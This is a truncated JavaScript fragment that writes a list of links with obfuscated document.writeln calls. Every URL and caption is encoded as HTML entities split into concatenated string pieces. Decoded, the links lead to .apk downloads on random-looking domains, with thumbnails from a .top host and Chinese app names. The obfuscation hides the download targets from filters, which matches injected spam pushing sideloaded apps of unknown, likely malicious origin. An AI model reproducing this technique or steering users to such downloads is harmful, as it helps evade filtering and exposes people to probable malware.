href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&#1"+"11;"+"&#1"+"18;"+"&#1"+"01;"+"&#1"+"00;"+"&#9"+"7;&"+"#49"+";&#"+"98;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"217"+"16;"+"&#2"+"165"+"2;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"12"+"2;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"3;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"11"+"4;"+"&#"+"12"+"1;"+"&#"+"98"+";&"+"#1"+"04"+";&"+"#1"+"15"+";&"+"#1"+"09"+";&"+"#9"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"97"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"10"+"7;"+"&#"+"12"+"1;"+"&#"+"47"+";&"+"#5"+"2;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"48"+";&"+"#4"+"9;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#4"+"9;"+"&#"+"10"+"7;"+"&#"+"12"+"0;"+"&#"+"50"+";&"+"#1"+"00"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"10"+"0;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"98;&"+"#117"+";&#1"+"08;&"+"#117"+";&#1"+"00;&"+"#105"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"19"+"98"+"1;"+"&#"+"25"+"78"+"4;"+"&#"+"24"+"09"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"8;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"00"+";&"+"#1"+"09"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#25"+"238;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#1"+"03"+";&"+"#1"+"20"+";&"+"#1"+"05"+";&"+"#1"+"10"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#31"+"958;"+"&#24"+"515;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#4"+"9;"+"&#"+"11"+"7;"+"&#"+"54"+";&"+"#1"+"04"+";&"+"#1"+"01"+";&"+"#5"+"1;"+"&#"+"53"+";&"+"#1"+"13"+";&"+"#1"+"13"+";&"+"#5"+"0;"+"&#"+"12"+"0;"+"&#"+"11"+"9;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"7;"+"&#"+"10"+"0;"+"&#"+"10"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;"+"&#"+"11"+"0;"+"&#"+"11"+"6;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"0;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#1"+"21"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"12"+"0;"+"&#"+"47"+";&"+"#9"+"9;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#9"+"5;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"48"+";&"+"#5"+"5;"+"&#"+"95"+";&"+"#9"+"7;"+"&#"+"10"+"2;"+"&#"+"10"+"2;"+"&#"+"95"+";&"+"#5"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"3;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"07"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"51"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"1;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"55"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"46"+";&"+"#1"+"19"+";&"+"#1"+"01"+";&"+"#9"+"8;"+"&#"+"11"+"2;\"><p>&#25"+"238;"+"&#38"+"452;"+"&#31"+"105;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#100"+";&#4"+"9;&#"+"117;"+"&#54"+";&#1"+"04;&"+"#101"+";&#5"+"1;&#"+"53;&"+"#113"+";&#1"+"13;&"+"#50;"+"&#12"+"0;&#"+"119;"+"&#11"+"7;&#"+"46;&"+"#99;"+"&#10"+"8;&#"+"111;"+"&#11"+"7;&#"+"100;"+"&#10"+"2;&#"+"114;"+"&#11"+"1;&#"+"110;"+"&#11"+"6;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"100;"+"&#11"+"1;&#"+"119;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#47;"+"&#99"+";&#1"+"04;&"+"#97;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#52;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#98;"+"&#90"+";&#1"+"15;&"+"#82;"+"&#10"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#97"+";&#1"+"20;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#"+"84"+";&"+"#1"+"05"+";&"+"#1"+"07"+";&"+"#8"+"4;"+"&#"+"11"+"1;"+"&#"+"10"+"7;"+"&#"+"25"+"10"+"4;"+"&#"+"20"+"15"+"4;"+"&#"+"29"+"25"+"6;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"2;&"+"#57"+";&#"+"54;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#9"+"7;&"+"#11"+"9;&"+"#11"+"0;&"+"#99"+";&#"+"50;"+"&#1"+"05;"+"&#4"+"9;&"+"#10"+"2;&"+"#11"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"55"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"24"+"18"+"8;"+"&#"+"22"+"89"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"109"+";&#"+"115"+";&#"+"46;"+"&#1"+"07;"+"&#1"+"14;"+"&#1"+"05;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"07;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"09;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"10;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"08;"+"&#1"+"11;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#49"+";&#"+"49;"+"&#5"+"0;&"+"#55"+";&#"+"56;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#12"+"1;&"+"#10"+"4;&"+"#10"+"9;&"+"#10"+"4;&"+"#50"+";&#"+"54;"+"&#5"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"97;"+"&#4"+"9;&"+"#46"+";&#"+"112"+";&#"+"105"+";&#"+"99;"+"&#4"+"6;&"+"#97"+";&#"+"97;"+"&#1"+"13;"+"&#1"+"21;"+"&#1"+"01;"+"&#1"+"22;"+"&#1"+"22;"+"&#1"+"10;"+"&#1"+"15;"+"&#1"+"00;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"08;"+"&#1"+"05;"+"&#1"+"17;"+"&#4"+"6;&"+"#11"+"6;&"+"#11"+"1;&"+"#11"+"2;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"16;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"271"+"85;"+"&#3"+"345"+"7;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"5;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"16"+";&"+"#9"+"8;"+"&#"+"48"+";&"+"#4"+"8;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"0;"+"&#"+"10"+"3;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"47;"+"&#9"+"9;&"+"#10"+"4;&"+"#97"+";&#"+"110"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#9"+"7;&"+"#12"+"0;&"+"#95"+";&#"+"49;"+"&#4"+"8;&"+"#48"+";&#"+"55;"+"&#9"+"5;&"+"#97"+";&#"+"102"+";&#"+"102"+";&#"+"95;"+"&#5"+"7;&"+"#12"+"1;&"+"#10"+"9;&"+"#11"+"3;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#2"+"52"+"38"+";&"+"#3"+"88"+"99"+";&"+"#7"+"7;"+"&#"